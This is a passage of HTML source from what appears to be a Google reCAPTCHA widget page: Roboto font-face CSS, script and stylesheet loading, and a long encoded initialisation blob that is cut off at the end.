  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gb2FdD7kspFLMgxa01S-vg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gb2FdD7kspFLMgxa01S-vg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gb2FdD7kspFLMgxa01S-vg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22exHDql1Iwo3Ch8OEeGUXwonCniPDiyk3SMKVU01PfDUVNcK0dWp0IMOVJsONREzDicODd3HDscKbwopddkvCo8KswpTDj1HDp2/Dqmhew7PCosK0IsOLY8K8cXzDqsOPbsOswrPCghrCmhtawrLCg8K4w5vClU3DvRnDlsOmFcKCFUBGKcKfw6vDj8KAwpU9w7zDv8OyWsOtw65gwrIYby/DtsK7w4gxbz1zwpJ5DQbCuwTCpBnClDBEw6QdW8KVwr3DsjdIwr9kP0TDsSrCqcKbA0F2w64TRMKWwpMqVMKsw44MF3fCr1TDrCZXwqnDuMKBw4M8w5dLExvDvMOjw4/DrQMHwrDCji/DpcOUPndnw51rIsO0w4VtBMOzQ8K1VsKZwqfCp8KpwpU0IMKAw5Y1FxXCtiITNEvDlRlFQMKrAMOiAhUrw5hmwovDsMORf8Onw4zDncOCcsOxf8O9WMKlwrnDrG7DvBYJbg8swq/Co8KvJcKHw4LCm8KnGlABRWBLJMOIbXzDhsO+J1rCg2QaWsKYwrjDhMOxw75BcMKmE8KSwrAAw6wzVBDCusOmw6/CqMKsfwADw6omw6PCi8KEYsKvAcO1YcK0PMKLI0k0wqU9UUInBj3Crlx1w6/[base64]/CjMKMw5rDr8K3R8KoCiR+PlEKwrQJw7U/w7tywr7CsAHCrMKew5kywrZKE8ONOyXCiilcwr7CgsOiwp3CqQTCg1U4WsKpcMKKJMO9Z8KvO1HCjjgpJzs9UXjDnjJIwpLCnsOmecKnw7o/dMOYJsKaJ8KDXnJsXzRKHTHDoF43wqB5w57DqkV6e8KXw4nDtcO/C8Kow5x0P1EHFMOhwo/ClCvDgC7ChMOQTVNBwpcpwoZnSMKYaj7CscOAw67CkQjCg1p0w7jDgFnDhQHCnwVBwrvDocO4wqk/w6cVacK1HHrCu8K5HsOxwp3DpD0Awo/Dh8KlETkhWsOxNF85UMONQXvDh8Kdw6jDontAExQew4rCuMOXw5RgwpDDqkrCoSBLw6zCrjB0wqgGbAE1YE7CncKvw5/ClMKaw6I/PwXCtythwodxAMKDV8KlwpzCrTAVfAXClX7Duk0tw7k9w5LDtjt2S19BO8KCw6sbw6VQwpc7w4XDlT/CpSbCqMKywoXDnToZRMKrwozDnzMrRMO0w4DDjMK8w53DgGPCl2lcesOLBcKzC8Obw4PDkcK6Dj5pwozCusOXTlAFD8KzDQfCgTstwqpSY2FebMKwZmbDtW/CusOELcOreSbChGAea8OjXsOQw7nCvnRAU8Opw4XCiMKKw7fDtAsHw4JCGsO+w6szPErDhhV9N08ew6cLwpcFSMO8DBVgd8KceULDpFc4X8OEwqIbw4jCmcOdRMKhw4LDuMKYwpUVFS/CjsKew6rCpDrCuEBcwrsgw59aw4zDpkzChsOOMcKMw4g+OsK5W8KUwq1COcKBw5tLw4zDucKPw5XCm3HCjFtmXsOXw4QfDBTCi8KNJMKYZsOubTooKX/Cm8OdUBIyM8OeZcOmw7xcC2LDtnkbITtxwq5Gw78hYsKSYcOkw53DgAPCgHFZUETDljvDqcKOBcOqfzw2w6IcUgzCtWVmwqIew4DCt8KNNUrDqRDDscKzfsKkWsO2w44cccOtCsKxXEzDvHVzFcOuw4rCuyYww4vCoMOMbsKLDcKxNXcAw7Juw6cuw5E/D3AcZ3XDoDLCgsOLUR4lw7/DrMOew7XClgMKw7g0wofCszPDkSA+wozCqMOCLsONa8Kxwp5AWcKtwo81wpjCt8KkQhEcd8OSDMK/w4HDrXMiwpERw67CrknDrG9qc8KPwqViwrFzRQXDn8OedRnDo35YO8KbDl7CuWXDqnHDihBTO8KYG8Ksw7TDucKyw7XDocK2TsKow6/CiWDDoGfDkCNgwrx/w5ZSwpVpEMKNw47DkMOtJMK+wqLDgATDisKzIMOdwq3Dv8Oqw5LCgcOHw5dYwqx3w71pQnfCmhzDpCkAUcKlD8KNQ8O7wrrDqTpbwq1PbDvDkkcJw7lDBT7DjcOawobDgcKzw4/DhBFuwrrCjMOfWsKTw6Jww5VsFcKxw6VgPMKEwrnDuHzCscOKw5HCkC0LO8K3wqQQI3LDsMONCQbDosOzGFFTTHnDuAzCshdsw5woX8K/fcO5wqTCv8KMCWPDqsOnwqbDosKEw7Vbw5N5QMK4wrrClMK5w4bDsHfClcKoDTlfTljDt8OlwpECCRYHwo/DgmlOQcKWw6sYaMK6YmLCmwnCpU3DsGsuKR7Dr8OMwr5kAMOQORjCmsKWFlh7wpbDlcKmwqHDrnDDrUx+w7l0e8KFMsOkXRk7wqXClS/DrcO3AmDDoEVdwovDl8KEwrYkD8OOU17CrsKaSUrCsEFXdcOLDsKmwqbDvMK2YcKGHcOrA1ZlwpTCrMK4wqXDlcKRJwvDgMO2w75jD8Ktw5TDkMKvw5RMHCPCnMK0JyoHeyDDsMO4w7zCscKcTmwsXsO2N8OgwrU6wqkiVUTDq8OAwpsGwrzChE/DjE/[base64]/CmMOsQB7Du8KQw7/DnBvCnMKgw4N4Rh/Djn3Cp1xcwrF5WMOOc8KpwqRaeWQnYMO0wpVvJMK+VRzCnybDoUYtDz8dPsK5wqd2YsKzwqFrwqpqw6fCow15wplyBh3Dk8OKe8ORBwvDghFRWE/DtHXDm8OGesO/ChI2YV7DvcOdwq3DoX/Cmjg5wpLCvSTCi8KQw5TDqcOUOMOXw53CrMKOHA8cE8KYw7DDmntWw5vDoXPDrcKYDHTDsEtReV0qw5nCm3fCisKlwrDCjX01wq09w5MzwosUdUzDkgXCnMK3w7vDlMO2S8KSQ2hVRTbDh8KKOhbDvGY0woXCrXZTw6gqFXRJWjZCwrvDucKBfk98wp/CqX1Hw7AlwrXCpsOmUxLDv8Kxw4zCjU/[base64]/CkMOKDsKGesKTGCLCiMO7csKZWxEHw7k6w6TClsO3AcO9IsOrwq3CignCrggMw5jDnDjDu35Uw5DCvlMVw5pYA3szw4Rcw71PGhzDqy3CgcKww6fCh2XCtMK8KsOrG3xsEsKPJMOowrbDs1/[base64]/wpDDgE8CBsKUwp3DqMOFecOaPcOBw4LDm3FAEV3ClxnDi8O5wo7Dl3HCr8OHO3/CsMKjw5Bge1TCkXXDiznDvQ/CpQB3w5zDqV4Gdz0UFcK3UAFCQRjCisORWWAGUcOaM8OlwqcZw4lPTsKDQXAvworDrsKEGSvDn8KUBMKbw6pZwp0zZSBZwrjCsxTDuxBLw7hAw7FnKcOtwoB7aTXDgMKCb1IUw77DlcKZwpfDoMOPwrfDkn/DmhDCoH3DjEbDrsKMdkDCrF0yJ8Ktw7BNw6/Cm2fDncOwJFbDkELDq8OYC8OsHMKnwq7CklYCwrk/wowWCsK7wpwLwrHDo0nDicK7CknCsSo3T8O8OVbDqDY2PUNnX8OuwoLChsODwoBmNGTDhsKIQjFVw5M/EkPCnWPCtMKKZsKVWMOvZMKew4bCji3Dp1TDpcKrw7pHw5JZG8K9wqbCmFvDg1fCp1bDq1DDkxzCkF/DgiQsUlHCvg0tUDxbH8KuSDXDtsKTwpvDqsKawoJkw7Yrw6zDh1/CgUVbYcKSfD8vcynCpMOWJz/DpMOzwp3DoxxZDB/CusKnwqVQV8KmwoJDwpcLPsKoSxM8PMOtw7hpaVJJwp8Qd8OBwoUuwo97PsK2SinDlsObw4M+w5bCtsOgU8KwwqZmTsKMRX/DlHzClWjCuFtVw65bXS5MDkLDgDwybsOsw4RBw5zCmcOtwrTChV1FLcOVGcOMWXx3UcOsw4I+woHCqjxIwqMywo8awrnCnQdRJBRxPcKWwp7DtgfCvMKiwpbDhgnCg3jDoms2wrDDgRxqwqfDghUjbsOVMxE3csKfC8KVDn3CocOKCcOiwr/[base64]/CnMKHwoUDw6A5LcKgDcKbd8OGccOnw6DDgMONw77CtU43w5gEKHFraxRBDMKMQ8OaJMK9fsKNZTU+wqc6wo/Du8OYG8OFccOhwqVoJsOuwpAlw7TCtMOFwo9Uw6cLwrfDgwMaXC3DlcOPRMK1wrXDpsKCM8K+WsO6IVvDj8K6w7XCgAxewqXDgcKIHcOyw7kwPsO0w7HCpgAEOxs9w7E+UF7Dgw15w43CjsKswpgswoTDksOswozCtsKBIkPCim/[base64]/Cmi3DvMKowr4IZsKFJVJWwofClMO3w47CvSfDhX4Lw4jCp0pEw59Uw4HCmsOgKFDCv8OEw4AIwqTChHFZBy/ClCnDlcKSw6zDocKVNsKvw6ZMEcObw7DCrcOXQ1HDpnPCqHB2wq7DhirClMKZChFjOkXCg8OyYMK/WiTCmijCusOFwpkUw6HChwzDpE93w4nCvX7CshrCncOFbsKNw5PDh0Ede0rDgGFHCMOebsOSZVImHEfDo0MFMGvDkWQ7w6ptw5DCi8OkQ8KuwrvCo8O6w4nCujxfcMKbXnnDtBglw7nDmMKjTkZYfcKLwohgw50oKXLDpcKzVcO+eX7Cix/DpsOEw50UFVF+DUpOw5xNwoZPwrjDnMKZw63CogHCvSdyV8Kcw6ggM0jDuMOiw5VpdRMYwpwKXMO+dlfCnlkXw4PCq1XCmmY6fE8OGTLDogYjwo7Dk8O2IQ14EMK1wox1b8KAw4TDl0w7NysydcOMcMKKwo/DgcKNwqhQw7vDjxTDtcOIwrAnw7ktw7UDen/DhU8Ow4fClkHCm8KNc8KQw504wonCi8K6Z8OmTMKjwphEWEXCoQBRBsKoaMO1NcKLwpE+CkPCk8O4TcKZw5XDl8Oewo5pDwx0w4vCusKjLMOhwqcES3/DtCLCrcOaV8OwKW0kw4rDocOsw4M2XsODwrpvN8Kvw6NyO8KAw6VqWcK5Tyk1wpVqw4nCn8KSwq7CscKYeMOfwo/Dknl3w7vDl0zCmMKaZMKCdcODwo4oE8K/B8KBw4UtQsOmwqTDlcK7Y2YMw6xYIcOywohLw715wq/DnTzCumzDo8Kzwp/[base64]/w7bDnmNBZcKWEEdDJAHCh8OAw6MJw5PCp8KIIVfDtgI3JcOxw7gPwrkBwrg/[base64]/[base64]/[base64]/Ch8OxYirCnRpVwrbCqMKtw4EIw7vDiMK9fMO4Ql7Dii/CsMOxw7fCv0YnwobDsMOtwpXDizoEw7NIw7UJYs